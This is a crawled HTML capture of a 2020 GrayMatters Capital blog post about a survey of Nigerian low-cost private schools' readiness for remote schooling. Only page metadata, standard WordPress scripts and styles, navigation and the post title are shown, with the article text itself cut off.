

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/
body_size: 14763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Are Nigeria&#039;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights - GrayMatters Capital</title>
	<meta name="description" content="The Remote Schooling Readiness Survey insights are based on responses secured from 149 low-cost private schools in Nigeria to help us know the impediments in their online transition" />
	<link rel="canonical" href="https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are Nigeria&#039;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights - GrayMatters Capital" />
	<meta property="og:description" content="The Remote Schooling Readiness Survey insights are based on responses secured from 149 low-cost private schools in Nigeria to help us know the impediments in their online transition" />
	<meta property="og:url" content="https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="article:published_time" content="2020-05-04T07:13:23+00:00" />
	<meta property="article:modified_time" content="2020-05-11T07:18:16+00:00" />
	<meta property="og:image" content="https://graymatterscap.com/wp-content/uploads/2020/05/Remote-Learning-Blog_feature-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Graymatterscap" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Graymatterscap" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/","url":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/","name":"Are Nigeria's Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/#primaryimage"},"image":{"@id":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/Remote-Learning-Blog_feature-scaled.jpg","datePublished":"2020-05-04T07:13:23+00:00","dateModified":"2020-05-11T07:18:16+00:00","author":{"@id":"https://graymatterscap.com/#/schema/person/0b72c06f5288b7ad825db652a3d45005"},"description":"The Remote Schooling Readiness Survey insights are based on responses secured from 149 low-cost private schools in Nigeria to help us know the impediments in their online transition","breadcrumb":{"@id":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2020/05/Remote-Learning-Blog_feature-scaled.jpg","contentUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/Remote-Learning-Blog_feature-scaled.jpg","width":2560,"height":2560,"caption":"Gray Matters Capital EdFin MFB Remote Schooling Readiness Survey"},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://graymatterscap.com/blog/"},{"@type":"ListItem","position":3,"name":"Are Nigeria&#8217;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://graymatterscap.com/#/schema/person/0b72c06f5288b7ad825db652a3d45005","name":"Graymatterscap","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=96&d=mm&r=g","caption":"Graymatterscap"},"description":"Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036.\" Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank). GMC has till date funded over 80 enterprises across the world to the tune of US$ 125 million. To know more, visit: graymatterscap.com","url":"https://graymatterscap.com/author/graymatters/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Are Nigeria&#8217;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights Comments Feed" href="https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/posts/2270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fedfin-mfb-gray-matters-capital-remote-schooling-readiness-survey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fedfin-mfb-gray-matters-capital-remote-schooling-readiness-survey%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="wp-singular post-template-default single single-post postid-2270 single-format-standard wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>Are Nigeria&#8217;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights </h1>
          <h3>
             Posted By Graymatterscap On Mon, May 4, 2020          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/&text=Are Nigeria&#8217;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/&title=Are Nigeria&#8217;s Low Cost Private Schools ready for Remote Schooling? Check out our Survey Insights&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/edfin-mfb-gray-matters-capital-remote-schooling-readiness-survey/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2270">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-2270">
            
                                                    <div class="img video">
															<img width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2020/05/Remote-Learning-Blog_feature-800x400.jpg" class="attachment-800x400 size-800x400 wp-post-image" alt="Gray Matters Capital EdFin MFB Remote Schooling Readiness Survey" decoding="async" fetchpriority="high" />							                          </div>
                                      
                 
